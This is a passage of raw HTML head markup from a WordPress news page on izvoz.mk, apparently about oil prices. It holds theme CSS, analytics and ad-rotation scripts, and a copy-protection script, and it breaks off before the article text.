:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/153207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=153207' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2584%25d1%2582%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25bd%25d0%25b8%25d1%2581%25d0%25ba%25d0%25be-%25d0%25bd-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2584%25d1%2582%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25bd%25d0%25b8%25d1%2581%25d0%25ba%25d0%25be-%25d0%25bd-2%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://izvoz.mk/%D1%86%D0%B5%D0%BD%D0%B8%D1%82%D0%B5-%D0%BD%D0%B0-%D0%BD%D0%B0%D1%84%D1%82%D0%B0%D1%82%D0%B0-%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0-%D0%BD%D0%B0-%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE-%D0%BD-2/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vesti","export-intelligence","pazari","svet"],"pageAttributes":["%d0%bf%d0%b0%d0%b7%d0%b0%d1%80%d0%b8","%d0%bd%d0%b0%d1%84%d1%82%d0%b0-2"],"pagePostAuthor":"ИзвозМК"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"2168855e4f","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="99b7511b58";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
